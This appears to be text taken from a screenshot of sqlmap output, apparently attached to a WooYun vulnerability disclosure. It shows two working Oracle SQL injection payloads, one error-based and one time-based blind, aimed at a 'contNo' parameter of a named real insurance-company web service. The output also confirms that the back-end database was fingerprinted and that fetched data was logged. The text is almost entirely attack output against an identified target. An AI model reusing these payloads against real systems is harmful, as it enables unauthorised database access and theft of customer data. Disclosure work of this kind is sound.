 管理员: C:\Windows\system32\cmd.exe
Payload: contNo=dsad' AND 6130=CTXSYS.DRITHSX.SN(6130,(CHR(113)||CHR(107)||C
HR(118)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (6130=6130) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(113)||CHR(107)||CHR(118)||CHR(113)||CHR(113))) AND 'aHeA' LIKE 'aH
eA&coreStatus=02&startValidateDate=&endValidateDate=&_search=false&nd=1446607822
114&rows=10&page=1&sidx=&sord=asc
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: contNo=dsad' AND 2443=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'fPPn' LIKE 'fPPn&coreStatus=02&s
tartValidateDate=&endValidateDate=&_search=false&nd=1446607822114&rows=10&page=1
&sidx=&sord=asc
---
[11:36:20] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:36:20] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[11:36:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eservice.prlife.com.cn'
[*] shutting down at 11:36:20
www.wooyun.org